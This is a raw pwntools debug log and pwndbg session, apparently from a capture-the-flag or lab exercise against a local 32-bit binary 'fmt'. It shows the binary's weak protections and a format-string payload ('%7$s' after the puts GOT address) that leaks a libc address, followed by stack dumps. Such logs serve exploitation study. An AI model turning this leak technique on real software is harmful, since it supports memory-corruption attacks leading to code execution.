 [DEBUG] Received 0x18 bytes:
    b'Listening on port 40005\n'
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-8xyypo9q.gdb'
    target remote 127.0.0.1:40005
    b *0x80491cf
    c
[*] running in new terminal: ['/usr/bin/gdb', '-q', './fmt', '-x', '/tmp/pwnlib-gdbscript-8xyypo9q.gd
b']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './fmt', '-x', '/tmp/pwnlib-gdbscript-8xyypo9q.g
db'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpfvdrg
xar']
[DEBUG] Received 0x31 bytes:
    b'Remote debugging from host 127.0.0.1, port 42104\n'
[*] '/mnt/hgfs/shared/libc/fmt'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[DEBUG] Sent 0x9 bytes:
    00000000  0c c0 04 08  25 37 24 73  0a                        │····│%7$s│·│
    00000009
[DEBUG] Received 0x1a bytes:
    b'this is a format function\n'
[DEBUG] Received 0x9 bytes:
    00000000  0c c0 04 08  40 c1 01 f2  0a                        │····│@···│·│
    00000009
0xf201c140
[*] Switching to interactive mode
$
[ STACK ]
00:0000│ esp 0xff9d4fe0 —▸ 0xff9d4ffc —▸ 0x804c00c (puts@got[plt]) —▸ 0xf201c140 (puts) ◂— endbr32
01:0004│-084 0xff9d4fe4 —▸ 0xff9d4ffc —▸ 0x804c00c (puts@got[plt]) —▸ 0xf201c140 (puts) ◂— endbr32
02:0008│-080 0xff9d4fe8 ◂— 0x64 /* 'd' */
03:000c│-07c 0xff9d4fec —▸ 0x804919d (main+23) ◂— add ebx, 0x2e57
04:0010│-078 0xff9d4ff0 —▸ 0xf222eb8c —▸ 0xf21f26f0 —▸ 0xf222ea20 ◂— 0
05:0014│-074 0xff9d4ff4 ◂— 1
06:0018│-070 0xff9d4ff8 —▸ 0xf21f2720 —▸ 0x80482c3 ◂— 'GLIBC_2.34'
07:001c│-06c 0xff9d4ffc —▸ 0x804c00c (puts@got[plt]) —▸ 0xf201c140 (puts) ◂— endbr32
[ BACKTRACE ]
 ► 0 0x80491d4 main+78
   1 0xf1fc8cb9 __libc_start_call_main+121
   2 0xf1fc8d7c __libc_start_main+140
   3 0x8049098 _start+40
pwndbg> stack 20
00:0000│ esp 0xff9d4fe0 —▸ 0xff9d4ffc —▸ 0x804c00c (puts@got[plt]) —▸ 0xf201c140 (puts) ◂— endbr32
01:0004│-084 0xff9d4fe4 —▸ 0xff9d4ffc —▸ 0x804c00c (puts@got[plt]) —▸ 0xf201c140 (puts) ◂— endbr32
02:0008│-080 0xff9d4fe8 ◂— 0x64 /* 'd' */
03:000c│-07c 0xff9d4fec —▸ 0x804919d (main+23) ◂— add ebx, 0x2e57
04:0010│-078 0xff9d4ff0 —▸ 0xf222eb8c —▸ 0xf21f26f0 —▸ 0xf222ea20 ◂— 0
05:0014│-074 0xff9d4ff4 ◂— 1
06:0018│-070 0xff9d4ff8 —▸ 0xf21f2720 —▸ 0x80482c3 ◂— 'GLIBC_2.34'
07:001c│-06c 0xff9d4ffc —▸ 0x804c00c (puts@got[plt]) —▸ 0xf201c140 (puts) ◂— endbr32
08:0020│-068 0xff9d5000 ◂— '%7$s\n'
09:0024│-064 0xff9d5004 ◂— 0xa /* '\n' */
0a:0028│-060 0xff9d5008 —▸ 0xf222ea20 ◂— 0
0b:002c│-05c 0xff9d500c ◂— 0
0c:0030│-058 0xff9d5010 ◂— 0
0d:0034│-054 0xff9d5014 —▸ 0xff9d530b ◂— 0xf6abd1e0
0e:0038│-050 0xff9d5018 ◂— 2
0f:003c│-04c 0xff9d501c ◂— 0x1c
10:0040│-048 0xff9d5020 —▸ 0xf222dfe8 (_GLOBAL_OFFSET_TABLE_) ◂— 0x33f28
11:0044│-044 0xff9d5024 ◂— 0x18
12:0048│-040 0xff9d5028 ◂— 0
13:004c│-03c 0xff9d502c —▸ 0xff9d7ff2 ◂— './fmt'
pwndbg>
[1] 0:zsh*
"sakura" 17:04 14-8月-